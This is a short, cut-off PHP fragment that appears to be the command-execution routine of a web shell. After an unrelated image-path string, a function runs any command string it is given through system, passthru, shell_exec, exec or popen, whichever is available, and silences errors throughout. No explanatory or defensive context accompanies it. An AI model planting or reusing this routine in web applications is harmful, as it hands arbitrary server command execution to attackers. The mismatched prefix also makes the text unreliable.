 function execute($cfe) {
    $res = '';
    if ($cfe) {
        if(function_exists('system')) {
            @ob_start();
            @system($cfe);
            $res = @ob_get_contents();
            @ob_end_clean();
        } elseif(function_exists('passthru')) {
            @ob_start();
            @passthru($cfe);
            $res = @ob_get_contents();
            @ob_end_clean();
        } elseif(function_exists('shell_exec')) {
            $res = @shell_exec($cfe);
        } elseif(function_exists('exec')) {
            @exec($cfe,$res);
            $res = join("\n",$res);
        } elseif(@is_resource($f = @popen($cfe,"r"))) {
            $res = '';
            while(!@feof($f)) {
                $res .= @fread($f,1024);
            }
            @pclose($f);
        }
    }